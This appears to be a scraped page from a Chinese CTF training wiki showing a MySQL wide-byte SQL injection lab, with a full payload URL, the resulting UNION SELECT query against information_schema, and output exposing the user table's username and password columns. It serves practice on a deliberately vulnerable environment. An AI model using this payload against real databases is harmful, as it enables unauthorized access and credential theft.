 http://192.168.91.142/sqli/02.php?id=1%81' and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=0x6374667377696b69 and table_name=0x75736572%23
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL 宽字节SQLI
/index.php?id=1
SELECT * FROM user WHERE id='1�\' and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=0x6374667377696b69 and
table_name=0x75736572#' LIMIT 0,1
id name age
1 id,username,password 3